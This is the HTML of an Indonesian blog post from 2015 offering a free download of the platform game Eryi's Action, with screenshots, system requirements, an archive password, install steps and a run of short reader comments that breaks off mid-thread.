  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' itemprop='url'><span itemprop='title'>Games</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Free Download Game Eryi's Action Full Version
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html#comment-form' onclick=''>
35</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html'>Free Download Game Eryi's Action Full Version</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2015-10-09T15:53:00+07:00'>Jumat, Oktober 09, 2015</abbr></span><div class='clear'></div></div>
<div id='summary3545434387981539416'><div id='aim13545434387981539416'></div>
<div id='aim23545434387981539416'>
<b><a href="http://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html">Free Download Game Eryi's Action Full Version</a></b> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> - Halo guys, apa kabar? setelah sekian lama vakum ngeblog akhirnya sekarang bisa kembali lagi nulis posting hehehe.<span class="fullpost">

</span><br />
<br />
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY/s1600/aryis+action+logo.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Eryi&#39;s Action" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY/s200/aryis+action+logo.png" title="Eryi&#39;s Action" width="139" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-small;"><b>Eryi's Action</b></span></div>
<br /></div>
<div>
Yups, kali ini saya akan share sebuah game yang terkenal gara-gara dimainin oleh salah satu Youtuber Indonesia, <a href="https://www.youtube.com/user/rapwestwood" rel="nofollow" target="_blank"><i>Reza 'Arap' Oktovian</i></a>. Jujur saya juga baru tau game ini berkat si <i>Arap</i> hahaha, jika kita liat channel Youtube dia, kita bisa cari saat dia bermain <b><a href="http://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html">Eryi's Action</a></b> ini.</div>
<div>
<br /></div>
<div>
O iya, saya jelasin sedikit tentang game <a href="http://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html">Eryi's Action</a> ini, game ini mirip seperti game <a href="http://cirebon-cyber4rt.blogspot.com/2012/10/free-download-game-super-mario-bros.html" target="_blank">Super Mario Bros</a>. Namun yang membedakan di game <a href="http://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html">Eryi's Action</a> ini kesabaran kita sedikit diuji, karena banyak sekali jebakan-jebakan yang tidak terduga.<br />
<br />
Oleh sebab itu, saya sarankan untuk kalian agar sebelum bermain game ini dalam kondisi yang prima, weka weka weka :v Oke dari pada kelamaan, kita langsung aja download gamenya, cekibrot !!</div>
<div>
<br /></div>
<div>
<b>Screenshots :</b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA/s1600/1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Free Download Game Eryi&#39;s Action Full Version" border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA/s400/1.png" title="Free Download Game Eryi&#39;s Action Full Version" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A/s1600/2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Free Download Game Eryi&#39;s Action Full Version" border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A/s400/2.png" title="Free Download Game Eryi&#39;s Action Full Version" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU/s1600/5.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Free Download Game Eryi&#39;s Action Full Version" border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU/s400/5.png" title="Free Download Game Eryi&#39;s Action Full Version" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div>
<b>System Requirements :</b></div>
<div>
<ul>
<li>OS : Windows XP/Vista/7/8</li>
<li>CPU : Intel Pentium Pentium 4 @2.0 Ghz / AMD Athlon XP 2200+</li>
<li>RAM : 512 MB</li>
<li>DirectX: 9.0c</li>
<li>HDD : 250 MB Free Space</li>
<li>Video Card : 64bit VGA</li>
</ul>
</div>
<div>
<b>Download Link :</b></div>
<div>
<ul>
<li><a href="http://adf.ly/1PatiE" target="_blank">Eryi's Action Full Version</a> | 29 MB</li>
<li>Password :&nbsp;<input style="padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;" type="text" value="cirebon-cyber4rt" /></li>
</ul>
<div>
<b>Control Keys :</b></div>
</div>
<div>
<ol>
<li>Z &nbsp;= Enter/Yes</li>
<li>C &nbsp;= Ambil Barang</li>
<li>Arah = Maju, Mundur, Lompat</li>
<li>ESC = Keluar</li>
</ol>
<div>
<b>Cara Instal :</b></div>
</div>
<div>
<ol>
<li>Download game Eryi's Action</li>
<li>Extract file RAR</li>
<li>Jalankan Eryi.exe</li>
<li>Enjoy!</li>
</ol>
<div>
Sekian postingan saya kali ini tentang&nbsp;<i><b><a href="http://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html">Free Download Game Eryi's Action Full Version</a></b></i>, semoga dapat bermanfaat bagi sobat.</div>
</div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Free Download Game Eryi&#39;s Action Full Version' data-url='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/06815074133620415866' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2015-10-09T15:53:00+07:00'>
Jumat, Oktober 09, 2015</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Games' rel='nofollow'>Games</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
35
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4146596738264676152'>
<a name='c4146596738264676152'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13243816205972895263" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4146596738264676152-13243816205972895263"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWRob91KjArL38YHzENqiHY94k3Dlb9XnkI4zXY7xGpFUDhGlWihB4vloovhDi8oOKhuyKOP51fs5iQUb4Pk4f9C4VMHIOH2PxNV_dcAdr0UXID1K7uNH8al2iPaYma_Y/s45-c/photo.jpg" alt="" title="Mang Lembu">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWRob91KjArL38YHzENqiHY94k3Dlb9XnkI4zXY7xGpFUDhGlWihB4vloovhDi8oOKhuyKOP51fs5iQUb4Pk4f9C4VMHIOH2PxNV_dcAdr0UXID1K7uNH8al2iPaYma_Y/s45-c/photo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13243816205972895263' rel='nofollow' target='_blank'>Mang Lembu</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4146596738264676152'>
<p>
kebetulan banget nih laptopku baru, butuh diisi game yang menyenangkan sekaligus menegangkan, berhubung free langsung ijin sedot ah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1444396510735#c4146596738264676152' title='comment permalink'>
Jumat, 09 Oktober, 2015
<span class='item-control blog-admin pid-190909283'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4146596738264676152' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1788156672687430260'>
<a name='c1788156672687430260'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1788156672687430260'>
<p>
ADA CHEATNYA GA, BRO ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1444417850070#c1788156672687430260' title='comment permalink'>
Sabtu, 10 Oktober, 2015
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1788156672687430260' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2181368394069464923'>
<a name='c2181368394069464923'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://semua-tutorialku.blogspot.co.id/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="semua-tutorialku blog">

</a></span></div>
<a href='http://semua-tutorialku.blogspot.co.id/' rel='nofollow' target='_blank'>semua-tutorialku blog</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2181368394069464923'>
<p>
wih masih online juga blog nya gan,,<br />panjang umur.. :)<br /><br />ijin baca-baca gan!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1446154814605#c2181368394069464923' title='comment permalink'>
Jumat, 30 Oktober, 2015
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2181368394069464923' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7534910753970613251'>
<a name='c7534910753970613251'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16540147497183085501" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7534910753970613251-16540147497183085501"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16540147497183085501' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7534910753970613251'>
<p>
unduh gamenya dipending dulu. I am here just want to say &quot;good day national blogger&quot; bro... semangat blogger kawan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1446270140788#c7534910753970613251' title='comment permalink'>
Sabtu, 31 Oktober, 2015
<span class='item-control blog-admin pid-225044824'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7534910753970613251' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c497758918467975128'>
<a name='c497758918467975128'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://wiratech.co.id/mesin-bakso/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="mesin bakso">

</a></span></div>
<a href='http://wiratech.co.id/mesin-bakso/' rel='nofollow' target='_blank'>mesin bakso</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-497758918467975128'>
<p>
keknya asik juga niy game
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1448954463535#c497758918467975128' title='comment permalink'>
Selasa, 01 Desember, 2015
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/497758918467975128' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6681288753187630755'>
<a name='c6681288753187630755'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.template-blogger.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="efan damar">

</a></span></div>
<a href='http://www.template-blogger.com' rel='nofollow' target='_blank'>efan damar</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6681288753187630755'>
<p>
makasih kang gamenya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1450267999155#c6681288753187630755' title='comment permalink'>
Rabu, 16 Desember, 2015
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6681288753187630755' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2451632846081383057'>
<a name='c2451632846081383057'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08720703549330526054" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2451632846081383057-08720703549330526054"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="adam">

</a></span></div>
<a href='https://www.blogger.com/profile/08720703549330526054' rel='nofollow' target='_blank'>adam</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2451632846081383057'>
<p>
Mantap gan update terus dong gamenya hehe, kunbal juga http://zamtaki.blogspot.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1450929247680#c2451632846081383057' title='comment permalink'>
Kamis, 24 Desember, 2015
<span class='item-control blog-admin pid-870450879'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2451632846081383057' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2514202857257942111'>
<a name='c2514202857257942111'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04879575437595924205" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2514202857257942111-04879575437595924205"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04879575437595924205' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2514202857257942111'>
<p>
artikel yang bagus.. tanks ya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1453507834829#c2514202857257942111' title='comment permalink'>
Sabtu, 23 Januari, 2016
<span class='item-control blog-admin pid-1517046340'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2514202857257942111' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8192138385118540761'>
<a name='c8192138385118540761'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.kaffahseo.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="jasa seo murah bergaransi halaman 1 google">

</a></span></div>
<a href='https://www.kaffahseo.com' rel='nofollow' target='_blank'>jasa seo murah bergaransi halaman 1 google</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8192138385118540761'>
<p>
Bagus juga kayaknya nich gamenya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1454468873972#c8192138385118540761' title='comment permalink'>
Rabu, 03 Februari, 2016
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8192138385118540761' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1266728542410611289'>
<a name='c1266728542410611289'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.ordersepatu.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="sepatu olahraga cewek">

</a></span></div>
<a href='http://www.ordersepatu.com' rel='nofollow' target='_blank'>sepatu olahraga cewek</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1266728542410611289'>
<p>
makasih boss, bagus kayanya nih buat ngilangin stres.<br />sekalian nitip jejak boss.<br />salam sukses
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1455355156210#c1266728542410611289' title='comment permalink'>
Sabtu, 13 Februari, 2016
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1266728542410611289' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6141054561872840043'>
<a name='c6141054561872840043'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://seoblogger-google.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Syahransyah">

</a></span></div>
<a href='http://seoblogger-google.blogspot.com' rel='nofollow' target='_blank'>Syahransyah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6141054561872840043'>
<p>
Hhaha..sip nih persis games anggry birds..izin bang langsung sedot.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1455376925712#c6141054561872840043' title='comment permalink'>
Sabtu, 13 Februari, 2016
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6141054561872840043' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8074162572739546126'>
<a name='c8074162572739546126'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://satriokeyong7.blogspot.co.id/2016/02/tangga-lagu-dangdut-terbaru.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Lagu Dangdut Terbaru">

</a></span></div>
<a href='http://satriokeyong7.blogspot.co.id/2016/02/tangga-lagu-dangdut-terbaru.html' rel='nofollow' target='_blank'>Lagu Dangdut Terbaru</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8074162572739546126'>
<p>
Terimakasih atas infonya,gamenya keren nih izin download ya :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1456112062160#c8074162572739546126' title='comment permalink'>
Senin, 22 Februari, 2016
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8074162572739546126' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2312391333242049150'>
<a name='c2312391333242049150'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://gamestamfan.blogspot.co.id/2016/08/download-counter-strike-point-blank.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Download Counter Strike Point Blank 2016 [437 MB]">

</a></span></div>
<a href='http://gamestamfan.blogspot.co.id/2016/08/download-counter-strike-point-blank.html' rel='nofollow' target='_blank'>Download Counter Strike Point Blank 2016 [437 MB]</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2312391333242049150'>
<p>
keren game kocak
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html?showComment=1472538278068#c2312391333242049150' title='comment permalink'>
Selasa, 30 Agustus, 2016
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2312391333242049150' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8899314986657615920'>
<a name='c8899314986657615920'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
